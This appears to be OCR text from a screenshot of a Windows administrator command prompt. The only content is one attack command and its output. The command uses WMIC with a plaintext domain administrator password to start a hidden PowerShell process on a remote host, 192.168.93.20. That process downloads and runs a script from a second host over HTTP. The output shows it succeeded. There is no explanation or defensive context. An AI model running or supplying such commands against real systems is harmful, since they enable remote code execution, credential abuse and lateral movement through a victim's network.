 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>wmic /NODE:192.168.93.20 /user:"TEST\administrato
r" /password:"zxcASDqwe123" PROCESS call create "powershell.exe -nop -w hidden -
c \"IEX ((new-object net.webclient).downloadstring('http://192.168.0.108:8080/a'
))\""
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 3500;
        ReturnValue = 0;
};
C:\Users\Administrator\Desktop>